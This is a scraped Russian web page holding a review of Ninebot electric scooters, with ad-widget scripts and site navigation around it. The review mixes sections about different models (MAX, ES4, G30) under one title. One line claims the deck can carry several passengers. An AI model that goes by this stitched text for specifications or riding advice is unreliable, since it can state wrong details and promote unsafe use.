'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"280","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345249' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345249,\n                containerId: 'containerId345249'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345253' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345253,\n                containerId: 'containerId345253'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"284","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345252' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345252,\n                containerId: 'containerId345252'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"286","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345251' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345251,\n                containerId: 'containerId345251'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"288","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345250' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345250,\n                containerId: 'containerId345250'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"290","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345249' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345249,\n                containerId: 'containerId345249'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-25830 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner container">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://patrul880.ru/"><img src="//patrul880.ru/wp-content/uploads/magiya.png" width="700" height="700" alt="Магия техники для Вас"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://patrul880.ru/">Магия техники для Вас</a></div>
                                            <p class="site-description">Обзоры на технику с комментариями пользователей, фото и видео</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3424" action="//patrul880.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3424"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_3424" class="search-form__text">
    <button type="submit" id="searchsubmit_3424" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://patrul880.ru/">Главная страница</a></li>
<li id="menu-item-84803" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84803"><a href="https://patrul880.ru/reviews">Обзоры</a></li>
<li id="menu-item-84856" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-84856"><a href="https://patrul880.ru/tag/kompyuternaya-tehnika">Компьютерная техника</a></li>
<li id="menu-item-84857" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-84857"><a href="https://patrul880.ru/tag/bytovaya-tehnika">Бытовая техника</a></li>
<li id="menu-item-84858" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-84858"><a href="https://patrul880.ru/tag/top">ТОП</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div id='containerId345221'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345221,
                containerId: 'containerId345221'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://patrul880.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://patrul880.ru/reviews" itemprop="item"><span itemprop="name">Обзоры</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-25830" class="post-25830 post type-post status-publish format-standard has-post-thumbnail  category-reviews">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Обзор ninebot kickscooter max</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-08-16">16 Авг 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://patrul880.ru/reviews" itemprop="articleSection">Обзоры</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html&media=https://patrul880.ru/wp-content/uploads/a/7/f/a7f9a8ea34c9542d2232f3ae81d82199.jpeg&description=Обзор ninebot kickscooter max - Магия техники для Вас"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max%20https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max%20https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId345222'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345222,
                containerId: 'containerId345222'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Покатушка</h2>
<p>И так, небольшой толчок, и добавляю газа. Пошло приятное журчание мотор-колеса и Макс уверенно набрал скорость до отметки в 25км/ч. При первом же разгоне ощущается монолитность руля и деки, которая осталась до самого конца и особенно явно ощущалась, когда приходилось поднимать самокат за рулевую. 10-ти дюймовые покрышки отлично сглаживают мелкие неровности и неплохо справляются с плиткой. Пробую тормоз. Барабан издал неприятный скрип, но сработал отлично. Заскакиваю на бордюр через подъем руля, с непривычки чуть не встал &#171;на козла&#187; <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)" class="wp-smiley" style="height: 1em; max-height: 1em;" /> Грипсы уверенно сидят в руках, газ и тормоз отзываются так, как ты и ожидаешь. Да и вообще, в целом, создается ощущение полного контроля над электросамокатом и какая-то приятная уверенность в том, что он вытянет там, где пока ты от него не ожидаешь. И он действительно вытягивает. Мощность двигателя хорошо чувствуется на подъемах. Например, в такие пандусы Макс уверенно набирает скорость:</p>
<p>Последнее, что удалось мне засечь, это 19км/ч (без толчка на старте). Скорее всего, набрал бы и больше, но длина самих пандусов мне не позволила это зафиксировать. </p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345227'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345227,
                containerId: 'containerId345227'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Однако, заднеприводая история делает неудобным подъем по рельсовым пандусам, когда самокат приходится катить рядом. Нагрузка на заднюю ось маленькая, при подгазовке колесо постоянно уходит в юз и норовит долбануть тебя по лодыжке. Была идея включать &#171;Pedestrian mode&#187; в таких ситуациях, но быстро отклонена внутренним Time Manager&#8217;ом, когда узнал, что это делается только через приложение. В итоге я решил делать это без подгазовки, но пришлось увеличивать собственные усилия.</p>
<p>Углы на таких пандусах еще и напоминает о низком клиренсе самоката. Я пару раз зацепился дном, потом понял, что в таких местах его надо приподнимать за рулевую.</p>
<p>Лестницы. Тут засада. 19.2 кг., да еще и с весом, распределенным назад, делает переноску Максима за рулевую занятием из категории &#171;так себе&#187;. Если вам надо преодолеть длинную лестницу с невозмутимым видом владельца флагмана, рекомендую делать перерывы. Дойдите до свободной площадки, поставьте самокат, достаньте телефон и с умным видом проверьте почту.  Держите телефон не в той руке, в которой несли самокат, а то вас может выдать небольшая дрожь <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)" class="wp-smiley" style="height: 1em; max-height: 1em;" /> Пока невидимым для всех образом отдыхает ваша спина, а мимо, как бабочки, вверх и вниз порхают владельцы 365-ых и маленькие дети несут свои Jack Hot&#8217;ы, помните: вы еще покажете им, кто тут альфа, когда дело дойдет до крутых подъемов или отсутствия свободной розетки в Бургер Кинге. И постепенно прикидывайте новый маршрут без длинных лестниц. Возможно, придется дать крюк, но вы можете себе это позволить, у вас в деке 15,3 А·ч!</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345228'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345228,
                containerId: 'containerId345228'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Оба трека поездки я загрузил на сайт.</p>
<p>День первый:https://electro.club/map/9840</p>
<p>День второй. Перед стартом проверил приложение, оно прогнозировало мне 41,6 км. пробега.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345229'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345229,
                containerId: 'containerId345229'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>И эта цифра была завышена где-то на 70%, от той, что получилась по факту:https://electro.club/map/9841</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Чтобы пользователей не поднималась температура пятой точки от таких ожиданий/результатов, в приложении есть &#171;Совет&#187;:</p>
<p>В общей сложности, за два дня я посадил аккумулятор Макса со 100% до полного отключения, проехав 39,84 км. (по данным GPS) в режиме S, не жалея аккумулятор и мотор там, где позволяла дорожная обстановка.  Мой вес вместе с одеждой и рюкзаком был примерно 88 кг. Температура за бортом около 22-26 С°. Качество покрытия: асфальт, плитка. В итоге я не доехал до дома буквально 900 метров. Хотя в какой-то момент мне показалось, что я и МКАД пересечь не смогу. Но надо отдать должное, деления убавлялись достаточно равномерно и на последнем Макс не сдавался до конца. Причем, какая-то ощутимая его вялость появилась только на последнем километре. До этого, когда погасли 4 из 5 делений, он сбросил максималку где-то до 20-22 км/ч, что лично меня не беспокоило совсем. В конце он выключился с писком, решительно и окончательно. Пешая прогулка за ручку в 900 метров не убедила его попробовать включиться и проехаться еще, сколько сможет. Он не поддавался включению вплоть до подключения к розетке.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345230'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345230,
                containerId: 'containerId345230'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Дизайн</h2>
<p>Нельзя назвать дизайн описываемой новинки простым, так как эта модель имеет запоминающийся внешний вид: толстая рулевая рейка, тонкая эффектная дека, которую украшает изгиб в передней части. Благодаря тому, что снаружи у самоката нет ни одного кабеля, сразу можно и не понять, что Ninebot Kickscooter ES4 – это электрический самокат, а не классический. Но, внимательно изучив переднее колесо, становится понятно, что все далеко не так. Поэтому и ответ на вопрос приходит сам собой.</p>
<p>Нельзя не сказать и о шероховатом покрытии деки, которое отличается своим антискользящим эффектом. Так как дека достаточно широкая и длинная, она сможет спокойно выдерживать не одного, а нескольких пассажиров.</p>
<p>Заднее крыло производитель прорезинил для того, чтобы при складывании самоката руль при контакте с задним крылом не натирал его до блеска (с такой проблемой столкнулись пользователи предыдущих моделей).</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345231'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345231,
                containerId: 'containerId345231'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p><img width="500" height="500" decoding="async" src="/wp-content/uploads/a/2/7/a27b15b5c3977a2549deb709e0f5c105.jpeg" alt="" /></p>
<h2>Дисплей</h2>
<p>Ура! Либо эпоха минимализма в дизайне транспорта постепенно отступает, либо все те-же самоделкины, <a href="/reviews/kratkij-obzor-nuk-trendline-2021.html">которые уже поставили на поток дисплеи</a> для сяокатов, заставили кого-то призадуматься, но Максим дисплей получил информативный, как в M365 Pro. </p>
<p>На ходу он может показать скорость, систему измерения (километры или мили), текущий скоростной режим (их три: ECO, Drive, Sport), состояние фары, наличие соединения по Bluetooth. Информацию о превышении температуры или наличии ошибок в контроллере. </p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345232'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345232,
                containerId: 'containerId345232'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='25888,25889,25890,25891,25892,25893,25894,25895,25896,25897'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-25830 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/a/f/3/af37f3d0c4d0daf408e48f7e92f715a3.jpeg' data-full='https://patrul880.ru/wp-content/uploads/a/f/3/af37f3d0c4d0daf408e48f7e92f715a3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/a/f/3/af37f3d0c4d0daf408e48f7e92f715a3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор segway-ninebot kickscooter max g30p: автономный покоритель пространства - 4pda" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/f/8/7/f8796ba6cc4123d4c96df22444bdf9cf.jpeg' data-full='https://patrul880.ru/wp-content/uploads/f/8/7/f8796ba6cc4123d4c96df22444bdf9cf.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/f/8/7/f8796ba6cc4123d4c96df22444bdf9cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор топового самоката ninebot kickscooter max g30lp от человека, который самокаты ненавидел" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/6/2/5/625953637a56ac2b8b15d6e1673f3606.jpeg' data-full='https://patrul880.ru/wp-content/uploads/6/2/5/625953637a56ac2b8b15d6e1673f3606.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/6/2/5/625953637a56ac2b8b15d6e1673f3606.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter e45" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/8/2/c/82c383acfffd69ff85607ed353bd1592.jpeg' data-full='https://patrul880.ru/wp-content/uploads/8/2/c/82c383acfffd69ff85607ed353bd1592.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/8/2/c/82c383acfffd69ff85607ed353bd1592.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор самоката ninebot kickscooter max g30p. лучший выбор и награда: встал и поехал" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/b/7/6/b769915e46f8e92d47f0673bb15540e6.jpeg' data-full='https://patrul880.ru/wp-content/uploads/b/7/6/b769915e46f8e92d47f0673bb15540e6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/b/7/6/b769915e46f8e92d47f0673bb15540e6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Электросамокат ninebot by segway kickscooter es4 (eu, темно-серый): характеристики и инструкция" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/1/c/0/1c098b2b9fbbffd37329d57c2a706f86.jpeg' data-full='https://patrul880.ru/wp-content/uploads/1/c/0/1c098b2b9fbbffd37329d57c2a706f86.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/1/c/0/1c098b2b9fbbffd37329d57c2a706f86.jpeg" class="attachment-thumbnail size-thumbnail" alt="Роллс-ройс среди самокатов — ninebot kickscooter es4 by segway" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/7/b/8/7b8c8edd06735d1db27d65cdcb445b14.jpeg' data-full='https://patrul880.ru/wp-content/uploads/7/b/8/7b8c8edd06735d1db27d65cdcb445b14.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/7/b/8/7b8c8edd06735d1db27d65cdcb445b14.jpeg" class="attachment-thumbnail size-thumbnail" alt="Электросамокат ninebot by segway kickscooter es4 (eu, темно-серый): характеристики и инструкция" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/1/a/c/1ac3f7d8ce5b0873f8eab2ef330b310f.jpeg' data-full='https://patrul880.ru/wp-content/uploads/1/a/c/1ac3f7d8ce5b0873f8eab2ef330b310f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/1/a/c/1ac3f7d8ce5b0873f8eab2ef330b310f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter es1l - плюсы и минусы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/0/a/3/0a345af85d2173c3a93604412cc7b7eb.jpeg' data-full='https://patrul880.ru/wp-content/uploads/0/a/3/0a345af85d2173c3a93604412cc7b7eb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/0/a/3/0a345af85d2173c3a93604412cc7b7eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="12 лучших электросамокатов 2021 года, обзор и руководство" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/3/a/e/3ae2785a1b9be18a4cf5dde75f5af80c.jpeg' data-full='https://patrul880.ru/wp-content/uploads/3/a/e/3ae2785a1b9be18a4cf5dde75f5af80c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/3/a/e/3ae2785a1b9be18a4cf5dde75f5af80c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката segway ninebot kickscooter es2" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Оставшийся заряд отображается в виде 5-ти делений во время езды и в процентах во время зарядки.</p>
<p>Еще там есть значок пешехода. Это новая фича называется &#171;Pedestrian mode&#187;, включается через приложение и нужна для того, чтобы электросамокат помогал пользователю катить себя рядом с минимальным усилием. Такой своеобразный Assistance по Ninebot-овски. Сама функция интересная, но почему нельзя было вынести ее включение на дисплей? Было бы гораздо практичнее, я считаю.</p>
<h2>Segway Ninebot MAX G30: Дизайн</h2>
<p>Segway Ninebot MAX G30 получил привычный дизайн для современного электрического самолете. Производитель не стал придумывать ничего нового.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345233'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345233,
                containerId: 'containerId345233'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Самокат сделан из алюминиевого сплава черного матового цвета с оранжевыми деталями.</p>
<p>Электросамокат имеет складную конструкцию. В разложенном виде его размер составляет 116 х 47 х 120 см, а в сложенном — 116 х 47 х 53 см.</p>
<p>Чтобы сложить самокат вам понадобится всего несколько секунд. Над передним колесом находится небольшой рычаг. Вам нужно опустить его, и электросамокат сложиться пополам.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345234'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345234,
                containerId: 'containerId345234'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

